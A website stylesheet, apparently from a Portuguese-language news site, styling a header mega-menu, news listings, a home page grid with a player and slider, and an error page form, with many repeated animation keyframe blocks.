  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
html {
  background-size: 100%;
}

body {
  position: relative;
  height: 100%;
}

html,
body {
  font: 600 1rem "Open Sans", sans-serif;
  -webkit-font-smoothing: antialiased;
  color: hsl(222deg, 22%, 18%);
  line-height: 1.6rem;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 0.7rem;
  background: hsl(222deg, 22%, 18%);
}

::-webkit-scrollbar-thumb {
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

.text {
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  text-align: justify;
  margin: 0 2rem 0 2rem;
}

.text div {
  padding: 0.1rem;
}

#home.desktop {
  display: none!important;
}

/* Mostra a versão mobile por padrão */
#home.mobile {
  display: block!important;
}

@media (min-width: 767px) {
  .text {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  .text {
    margin: 0 13rem 0 13rem;
  }

  #home.desktop {
    display: block!important;
  }
  #home.mobile {
    display: none!important;
  }
}

.title {
  font: 300 0.75rem "Open Sans", sans-serif;
  word-break: break-word;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  text-transform: uppercase;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 767px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    text-transform: uppercase;
    text-transform: uppercase;
    position: relative;
  }
}
@media (min-width: 992px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    position: relative;
  }

  .section.dekstop {
    display: none!important;
  }

  .section.mobile {
    display: block!important;
  }
}

.subtitle {
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
}
@media (min-width: 767px) {
  .subtitle {
    font: 700 1rem "Open Sans", sans-serif;
  }
}

.divider {
  width: 100%;
  height: 5px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  -webkit-box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  margin: 3rem 0;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* reset css */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  max-width: 100vw;
}

body {
  position: relative;
  height: 100%;
  margin: 0;
  padding: 0;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

img {
  width: 100%;
  height: auto;
}

a {
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0;
}

.leaflet-touch .leaflet-control-attribution {
  display: none;
}
.leaflet-touch .leaflet-control-layers {
  display: none;
}
.leaflet-touch .leaflet-bar {
  display: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.section {
  padding: 3rem 0 0 0;
}
@media (min-width: 767px) {
  .section {
    padding: 6rem 0 0 0;
  }
}

.container {
  margin: 3rem 0;
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1.5rem;
}

.flex-collum {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}

.slide {
  width: 100%;
}

.navigation {
  margin: 2rem 0;
}

.section .title {
  margin-bottom: 2.5rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.zoom {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom:hover {
  -webkit-transform: scale(110%);
  transform: scale(110%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

.zoom-out {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom-out:hover {
  -webkit-transform: scale(95%);
  transform: scale(95%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#error.section {
  min-height: 50vh;
  padding: 0;
}
#error.section .container .subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  position: relative;
}
#error.section .container .text {
  text-align: center !important;
}
#error.section .container .text .page-content {
  margin: 3rem;
}
#error.section .container .text .page-content input[type="text"] {
  font: 600 0.5rem "Open Sans", sans-serif;
  height: 40px;
  padding: 0.5rem;
  border: none;
  -webkit-box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
  box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
}
#error.section .container .text .page-content input[type="submit"] {
  font: 800 0.5rem "Open Sans", sans-serif;
  width: 100px;
  height: 40px;
  border: none;
  background-color: transparent;
  color: hsl(222deg, 22%, 18%);
  text-transform: uppercase;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
#error.section .container .text .page-content input[type="submit"]:hover {
  background-color: hsl(222deg, 22%, 18%);
  color: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
#error.section .container .text .page-content form {
  margin: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header#header .menu-principal.grid {
  grid-template-areas: "logo" "menu" "social";
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 1rem;
}
@media (min-width: 527px) {
  header#header .menu-principal.grid {
    padding: 0;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "logo social" "menu menu";
    margin-top: 2rem;
  }
}
header#header .menu-principal.grid .logo {
  grid-area: logo;
  align-self: center;
  justify-self: right;
}
header#header .menu-principal.grid .logo .image {
  width: 100%;
  margin: auto;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid .logo .image {
    width: 250px;
  }
}
header#header .menu-principal.grid .social {
  grid-area: social;
}
header#header .menu-principal.grid .social.flex {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 1rem 0;
  -ms-flex-item-align: end;
  align-self: end;
}
@media (min-width: 992px) {
  header#header .menu-principal.grid .social.flex {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
header#header .menu-principal.grid .social.flex a.btn {
  width: 50px;
  height: 50px;
  background: hsl(355deg, 100%, 57%);
  border-radius: 30px;
  text-align: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
header#header .menu-principal.grid .social.flex a.btn p span {
  margin: 0;
}
header#header .menu-principal.grid .social.flex a.btn p span i {
  font-size: 2rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transform: translateY(9px);
  transform: translateY(9px);
}
header#header .menu-principal.grid .social.flex a.btn:hover {
  background: transparent;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
header#header .menu-principal.grid .social.flex a.btn:hover i {
  color: hsl(355deg, 100%, 57%);
}
header#header .menu-principal.grid nav#menu {
  grid-area: menu;
  align-self: center;
  justify-self: center;
  background: transparent;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    justify-self: normal;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: hsl(222deg, 22%, 18%);
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal {
  visibility: visible;
  text-align: center;
  padding: 2rem 0px 2rem 0px;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link {
  line-height: 90px;
  height: 90px;
  padding: 0px 10px 0px 10px;
  width: auto;
  display: block;
  color: hsl(0deg, 0%, 95%) !important;
  text-transform: none;
  text-decoration: none;
  text-align: center;
  text-decoration: none;
  background: transparent;
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 400;
  outline: none;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-page-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item {
  margin: 0px 0px 0 20px;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  .search-icon {
  left: 0;
  position: absolute;
  width: 30px;
  height: 30px;
  cursor: pointer;
  text-align: center;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .search-icon:before {
  color: hsl(0deg, 0%, 95%);
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .fa {
  font-size: 20px;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 40px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link:hover {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%);
  font-weight: 800 !important;
  scale: 1.05;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::before {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 400 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link:hover {
  font-weight: 800 !important;
}

@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal.mega-menu-wrap
    ul#mega-menu-menu-principal.mega-menu.max-mega-menu.mega-menu-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  header#header .menu-principal.grid {
    padding: 1.5rem;
  }
  #mega-menu-wrap-menu-principal
    .mega-menu-toggle
    .mega-toggle-block-1
    .mega-search
    .search-icon {
    left: 0;
    position: absolute;
    width: 30px;
    height: 30px;
    cursor: pointer;
    text-align: center;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .search-icon:before {
    color: hsl(0deg, 0%, 95%);
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .fa {
    font-size: 20px;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: none;
  }
}
@media (max-width: 766px) and (min-width: 767px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: block;
  }
}
@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search
    input[type="text"] {
    color: rgb(255, 255, 255);
    background-color: rgba(255, 255, 255, 0.1);
    font-size: 1rem;
    width: 200px;
    margin: -5px;
    min-height: 0;
    padding: 0 10px 0 40px;
    height: 40px;
    border: 0;
    line-height: 30px;
    -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
    transition: width 0.6s, background-color 0.6s, color 1s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 20px;
    vertical-align: top;
  }
}
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: #373435;
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 35px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
  z-index: 9999999999;
}

header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: rgb(255, 255, 255);
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::before,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #373435;
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  .search-icon:before {
  color: rgb(255, 255, 255);
}

section#noticias.section .text.title {
  text-align: left;
  text-transform: none;
  color: hsl(0deg, 0%, 6%);
  font: 700 1.2rem "Open Sans", sans-serif !important;
  margin: 0 2rem 0 2rem;
}
section#noticias.section .text.title ul {
  list-style: none;
}
section#noticias.section .text.title ul a {
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#noticias.section .text.title {
    margin: 0rem 10rem 0 10rem;
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
@media (min-width: 992px) {
  section#noticias.section .text.title {
    margin: 0 13rem 0 13rem;
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#noticias.section .container.flex-collum {
  margin-left: 2rem;
  margin-right: 2rem;
  gap: 4rem;
}
@media (min-width: 767px) {
  section#noticias.section .container.flex-collum {
    margin-left: 6rem;
    margin-right: 6rem;
  }
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum {
    margin-left: 7.5rem;
    margin-right: 7.5rem;
  }
}
@media (min-width: 1220px) {
  section#noticias.section .container.flex-collum {
    margin-left: 12.5rem;
    margin-right: 12.5rem;
  }
}
section#noticias.section .container.flex-collum .flex {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 1rem;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#noticias.section .container.flex-collum .flex .text {
  margin: 0;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
}
section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
  gap: 0.5rem;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 0.3rem;
  }
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.title {
  color: hsl(0deg, 0%, 6%);
  margin: 0;
  text-transform: none;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.text {
  color: hsl(0deg, 0%, 6%);
  font-weight: 400;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category {
  list-style: none;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category
  a {
  font-style: italic;
  color: hsl(355deg, 100%, 57%);
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}
section#noticias.section .container.flex-collum .flex a.card .image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#noticias.section .container.flex-collum .flex a.card .image img {
  max-height: 300px;
  border-radius: 5px;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a.card .image img {
    min-width: 350px;
    height: 200px;
  }
}
section#noticias.section .container.flex-collum .flex:hover {
  -webkit-transform: scale(1.01);
  transform: scale(1.01);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section#home.section {
  padding: 0;
  position: relative;
}
section#home.section .container {
  margin: 1rem 2rem;
}

section#home.section .container.grid {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1220px) {
  section#home.section .container {
    margin: 0 8%;
  }
}
section#home.section .container.grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 4rem;
  margin-top: 3rem;
  margin-bottom: 6rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid {
    display: grid;
    row-gap: 5rem;
    -webkit-column-gap: 8%;
    -moz-column-gap: 8%;
    column-gap: 8%;
  }
}
@media (min-width: 527px) {
  section#home.section .container.grid .noticias {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias {
    grid-column-start: 1;
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%;
    height: 1200px;
    margin: auto;
  }
}

section#home.section .container.grid .noticias .swiper-scrollbar-drag {
  height: 8px;
  width: 100%;
  position: relative;
  background: hsl(355deg, 100%, 57%);
  border-radius: 10px;
  left: 0;
  top: -3px;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar-drag {
    height: 100%;
    width: 7px;
    background: hsl(355deg, 100%, 57%);
    border-radius: 10px;
    left: -2px;
    top: 0;
  }
}
section#home.section .container.grid .noticias .swiper-scrollbar {
  border-radius: 10px;
  height: 3px !important;
  width: 98% !important;
  background: rgba(0, 0, 0, 0.5);
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar {
    border-radius: 10px;
    height: 98% !important;
    width: 3px !important;
    background: rgba(0, 0, 0, 0.5);
  }
}
section#home.section .container.grid .noticias .card.flex {
  width: 100%;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .card.flex {
    padding-bottom: 0rem;
    width: 500px;
  }
}
@media (min-width: 1023px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 500px;
  }
}
@media (min-width: 1220px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 600px;
    max-height: 350px;
  }
}
section#home.section .container.grid .noticias .card.flex .image {
  height: 250px;
}
section#home.section .container.grid .noticias .card.flex .image img {
  border-radius: 12px;
  -webkit-box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  -o-object-fit: cover;
  object-fit: cover;
}
section#home.section .container.grid .noticias .card.flex .text.subtitle {
  margin: 0;
  word-break: break-word;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
section#home.section .container.grid a.btn.grid {
  justify-items: center;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  border-radius: 5px;
  padding: 0.5rem;
  height: 40px;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-top: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid a.btn.grid {
    margin-top: 0;
  }
}
section#home.section .container.grid a.btn.grid p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
}
section#home.section .container.grid a.btn.grid:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
section#home.section .container .player-home {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  min-height: 400px;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
